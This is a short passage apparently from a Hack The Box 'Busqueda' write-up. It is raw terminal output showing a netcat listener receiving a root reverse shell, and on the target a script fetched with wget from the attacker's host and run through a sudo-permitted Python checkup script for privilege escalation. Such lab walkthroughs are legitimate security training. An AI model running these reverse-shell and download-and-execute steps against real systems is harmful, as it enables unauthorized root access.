 ┌──(root💀kali)-[/home/kali/HackTheBox/Seasonal/Busqueda]
└─# sudo rlwrap nc -nlvp 443 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.208.
Ncat: Connection from 10.10.11.208:40342.
root@busqueda:/tmp# whoami
whoami
root
root@busqueda:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@busqueda:/tmp#
bash-5.1$ wget http://10.10.14.22/full-checkup.sh
wget http://10.10.14.22/full-checkup.sh
--2023-04-22 17:43:24--  http://10.10.14.22/full-checkup.sh
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53 [text/x-sh]
Saving to: ‘full-checkup.sh’
full-checkup.sh     100%[===================>]      53  --.-KB/s    in 0s
2023-04-22 17:43:24 (4.22 MB/s) - ‘full-checkup.sh’ saved [53/53]
bash-5.1$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
bash-5.1$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup